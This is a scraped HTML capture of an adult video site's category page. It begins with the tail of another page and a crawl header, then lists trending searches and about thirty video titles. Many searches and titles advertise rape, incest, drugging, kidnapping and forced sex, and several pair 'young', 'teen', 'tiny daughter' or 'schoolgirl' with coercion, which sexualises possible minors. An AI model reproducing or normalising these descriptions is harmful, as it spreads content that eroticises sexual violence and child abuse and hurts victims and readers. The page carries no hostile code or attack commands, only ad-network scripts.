    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://brutalanal.net/en/category/113967186/Cumshot/popular/1/js/functions.js
body_size: 17560
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Brutal Anal - Adult website featuring extreme hardcore Cumshot porn in HD.</title>
        <meta name="description" content="Adult site featuring hard-hitting Cumshot sex scenes for mature audiences." />
        <link rel="alternate" hreflang="ar" href="/ar/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/113967186/Cumshot/popular/1/" />
 
        <link rel="canonical" href="https://brutalanal.net/en/category/113967186/Cumshot/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=113967186;</script>
<script src="/js/uEnQAxWNRu6kYD176SPi.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Brutal<span>Anal</span>.net</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"><i class="la la-search"></i> zoo porn</a> <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a> <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"><i class="la la-search"></i> forced creampie</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"><i class="la la-search"></i> anal rape</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="la la-search"></i> Brutal</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i> Dad</a> <a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i> Drink</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"><i class="la la-search"></i> FORCED ANAL RAPE ANAL FREE ARAB</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"><i class="la la-search"></i> Young incest rape daughter</a> <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="la la-search"></i> rape milf</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"><i class="la la-search"></i> forced daughter</a> <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"><i class="la la-search"></i> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"><i class="la la-search"></i> Mom raped</a> <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"><i class="la la-search"></i> Celebrity</a> <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="la la-search"></i> Outdoor</a> <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"><i class="la la-search"></i> Secretary</a> <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"><i class="la la-search"></i> Femdom</a> <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"><i class="la la-search"></i> Violent forced kidnapped gang rape group rape</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="la la-search"></i> rape anal</a> <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="la la-search"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="la la-search"></i> Tiny daughter sister anal forced creampie</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> <a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"><i class="la la-search"></i> Gangbang teen Japan china</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/113967186/Cumshot/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Cumshot @ Brutal Anal</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/3824942639607525597/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b80d30dd" src="/thumbs/597/3824942639607525597_0.jpg" alt="Cuckolding gf fucked by a strangers cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 57282</span>
                            <span><i class="la la-play"></i> 1.03.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Cuckolding gf fucked by a strangers cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2479145549635450169/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2267b1be0882f539" src="/thumbs/169/2479145549635450169_0.jpg" alt="Darn! The wet and filthy cameltoe of our gorgeous Japanese AV model Yua Kuramochi looks totally ready for a hot and wild action! Our hot MILF is exposing her oiled body without any hesitation and endures rough tit fuck right away till she gets a wet cumsh" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 20366</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Darn! The wet and filthy cameltoe of our gorgeous Japanese AV model Yua Kuramochi looks totally ready for a hot and wild action! Our hot MILF is exposing her oiled body without any hesitation and endures rough tit fuck right away till she gets a wet cumsh</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636841774222/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1013332c8e" src="/thumbs/222/3824942636841774222_0.jpg" alt="Hot Japanese teen banged from behind" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 105</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 11:36</span>
                        </div>
                        <p>Hot Japanese teen banged from behind</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8714084119519671725/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="78eea55666d7b5ad" src="/thumbs/725/8714084119519671725_0.jpg" alt="Indian guy fucks Pakistani Bhabhi after cricket match" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 7:12</span>
                        </div>
                        <p>Indian guy fucks Pakistani Bhabhi after cricket match</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8546659309870457519/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="769bd55c351d22af" src="/thumbs/519/8546659309870457519_0.jpg" alt="Super-fine Blonde Beauty Stretched out by Hunk" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4378</span>
                            <span><i class="la la-play"></i> 22.02.2022</span>
                            <span><i class="la la-clock"></i> 10:33</span>
                        </div>
                        <p>Super-fine Blonde Beauty Stretched out by Hunk</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7570741046294751105/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6910acdebede2781" src="/thumbs/105/7570741046294751105_0.jpg" alt="JAV star Ayane Suzukawa squirting with blowjob cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 5:09</span>
                        </div>
                        <p>JAV star Ayane Suzukawa squirting with blowjob cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8440757375874823846/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7523981cc046f6a6" src="/thumbs/846/8440757375874823846_0.jpg" alt="Super hot teen fucks grandpa hardcore and swallows his juicy cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4744</span>
                            <span><i class="la la-play"></i> 11.07.2020</span>
                            <span><i class="la la-clock"></i> 6:09</span>
                        </div>
                        <p>Super hot teen fucks grandpa hardcore and swallows his juicy cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640236563913/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10dd8b8dc9" src="/thumbs/913/3824942640236563913_0.jpg" alt="Blonde Russian Attacked And Forced Fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 143777</span>
                            <span><i class="la la-play"></i> 29.02.2020</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                        <p>Blonde Russian Attacked And Forced Fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734945171696/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e8ed18f0" src="/thumbs/696/2705852734945171696_0.jpg" alt="Brutal mouth fucked Sasha Grey" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2078</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
                            <span><i class="la la-clock"></i> 7:11</span>
                        </div>
                        <p>Brutal mouth fucked Sasha Grey</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637957932821/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1055ba6715" src="/thumbs/821/3824942637957932821_0.jpg" alt="Brother forces Sister what to do then watch" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1223</span>
                            <span><i class="la la-play"></i> 1.04.2020</span>
                            <span><i class="la la-clock"></i> 9:14</span>
                        </div>
                        <p>Brother forces Sister what to do then watch</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731575955709/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9201af0fd" src="/thumbs/709/2705852731575955709_0.jpg" alt="Teen Drilled In All Holes,By Blondelover" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 103</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 16:39</span>
                        </div>
                        <p>Teen Drilled In All Holes,By Blondelover</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640495667860/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ecfd2a94" src="/thumbs/860/3824942640495667860_0.jpg" alt="Helpless European Teen Force Fucked In Socks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1078</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                        <p>Helpless European Teen Force Fucked In Socks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640268656222/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10df753e5e" src="/thumbs/222/3824942640268656222_0.jpg" alt="Girl Is Drugged And Forced In Her Sleep" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 108459</span>
                            <span><i class="la la-play"></i> 8.04.2020</span>
                            <span><i class="la la-clock"></i> 20:00</span>
                        </div>
                        <p>Girl Is Drugged And Forced In Her Sleep</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640081228213/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d44951b5" src="/thumbs/213/3824942640081228213_0.jpg" alt="Redhead Party Girl Anal Forced Fucked By Two Men" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2389</span>
                            <span><i class="la la-play"></i> 29.02.2020</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                        <p>Redhead Party Girl Anal Forced Fucked By Two Men</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11817294693346164192/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a3ff76e9b301bde0" src="/thumbs/192/11817294693346164192_0.jpg" alt="18 Yo Super Petite Newbie Mia Loves it ROUGH - First Time Porn / First Big Cock / First Hard Sex ´" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4492</span>
                            <span><i class="la la-play"></i> 31.10.2022</span>
                            <span><i class="la la-clock"></i> 6:28</span>
                        </div>
                        <p>18 Yo Super Petite Newbie Mia Loves it ROUGH - First Time Porn / First Big Cock / First Hard Sex ´</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637371280815/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1032c2cdaf" src="/thumbs/815/3824942637371280815_0.jpg" alt="Real Brother Eats her Pussy Part 2 - Watch full at www.streamteens.com" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13</span>
                            <span><i class="la la-play"></i> 11.04.2020</span>
                            <span><i class="la la-clock"></i> 7:20</span>
                        </div>
                        <p>Real Brother Eats her Pussy Part 2 - Watch full at www.streamteens.com</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638505064584/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed107656f888" src="/thumbs/584/3824942638505064584_0.jpg" alt="Stepsister Forced Anal Threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 205</span>
                            <span><i class="la la-play"></i> 30.08.2019</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                        <p>Stepsister Forced Anal Threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639647312244/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ba6c4974" src="/thumbs/244/3824942639647312244_0.jpg" alt="Nurse tied in dirty rough fetish gang bang with wild men spanking her" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5</span>
                            <span><i class="la la-play"></i> 8.04.2020</span>
                            <span><i class="la la-clock"></i> 3:59</span>
                        </div>
                        <p>Nurse tied in dirty rough fetish gang bang with wild men spanking her</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637116007312/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Ageha loves to fuck more guys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 98089</span>
                            <span><i class="la la-play"></i> 22.12.2017</span>
                            <span><i class="la la-clock"></i> 8:04</span>
                        </div>
                        <p>Ageha loves to fuck more guys</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639457563340/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10af1cf2cc" src="/thumbs/340/3824942639457563340_0.jpg" alt="mothers abused and humilated" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 48</span>
                            <span><i class="la la-play"></i> 26.03.2020</span>
                            <span><i class="la la-clock"></i> 4:57</span>
                        </div>
                        <p>mothers abused and humilated</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5299201272855554342/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="498a8b7b35da6926" src="/thumbs/342/5299201272855554342_0.jpg" alt="Challenging Fucking for all holes" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 17</span>
                            <span><i class="la la-play"></i> 5.07.2025</span>
                            <span><i class="la la-clock"></i> 6:25</span>
                        </div>
                        <p>Challenging Fucking for all holes</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482547991660143/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe251cf56466f" src="/thumbs/143/1426482547991660143_0.jpg" alt="Hotel cleaning lady blowjob Rough assfuck hookup for Lexy Bandera s" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2621</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Hotel cleaning lady blowjob Rough assfuck hookup for Lexy Bandera s</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13554958836669357293/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc1ce33ea4b81ced" src="/thumbs/293/13554958836669357293_0.jpg" alt="Marsha May is a sniveling litttle slut in need of a hard lesson" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 19278</span>
                            <span><i class="la la-play"></i> 26.04.2020</span>
                            <span><i class="la la-clock"></i> 6:42</span>
                        </div>
                        <p>Marsha May is a sniveling litttle slut in need of a hard lesson</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482547834880875/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe251c5fe036b" src="/thumbs/875/1426482547834880875_0.jpg" alt="College party cumshot and turkish teen creampie Ryland Ann Loves it Rough" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 660</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>College party cumshot and turkish teen creampie Ryland Ann Loves it Rough</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636807212036/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101123cc04" src="/thumbs/36/3824942636807212036_0.jpg" alt="Pkf Wall Meat Necro" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2491</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 23:06</span>
                        </div>
                        <p>Pkf Wall Meat Necro</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639007704607/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10944ca61f" src="/thumbs/607/3824942639007704607_0.jpg" alt="mom loves extreme sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 115461</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 12:13</span>
                        </div>
                        <p>mom loves extreme sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638743809630/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg" alt="Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 429</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 15:20</span>
                        </div>
                        <p>Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732156319406/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb942b296ae" src="/thumbs/406/2705852732156319406_0.jpg" alt="Redhead forced in a Gangbang" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 626</span>
                            <span><i class="la la-play"></i> 8.04.2020</span>
                            <span><i class="la la-clock"></i> 18:42</span>
                        </div>
                        <p>Redhead forced in a Gangbang</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640769545485/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10fd50350d" src="/thumbs/485/3824942640769545485_0.jpg" alt="sleeping Stepsis Anal Toyed and Cumshot While Napping" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2561</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 13:17</span>
                        </div>
                        <p>sleeping Stepsis Anal Toyed and Cumshot While Napping</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637919189767/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10536b3b07" src="/thumbs/767/3824942637919189767_0.jpg" alt="Filthy Cunt Nasty Gangbang Double Anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 120</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 9:21</span>
                        </div>
                        <p>Filthy Cunt Nasty Gangbang Double Anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5185932723837258179/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="47f822560964c9c3" src="/thumbs/179/5185932723837258179_0.jpg" alt="rough homely oral on camera with a lot of saliva" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 80</span>
                            <span><i class="la la-play"></i> 30.01.2024</span>
                            <span><i class="la la-clock"></i> 7:23</span>
                        </div>
                        <p>rough homely oral on camera with a lot of saliva</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638292653555/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1069add5f3" src="/thumbs/555/3824942638292653555_0.jpg" alt="rough sex compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 217</span>
                            <span><i class="la la-play"></i> 29.12.2017</span>
                            <span><i class="la la-clock"></i> 4:07</span>
                        </div>
                        <p>rough sex compilation</p>
                    </a>
                </li>
                                                  
